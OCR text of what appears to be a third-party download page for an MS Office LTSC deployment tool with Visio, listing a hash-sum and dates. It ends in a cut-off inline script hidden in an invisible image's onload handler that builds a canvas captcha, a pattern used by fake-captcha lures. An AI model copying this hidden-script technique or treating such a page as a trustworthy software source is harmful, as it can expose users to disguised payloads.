
MS Office LTSC 32 bit Deployment
Tool Stable
Visio
June 30, 2026
ITManager
Hash-sum → 843bc4a57b5b75c4fe0221cc84eb081b |
Updated on 2026-06-26 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)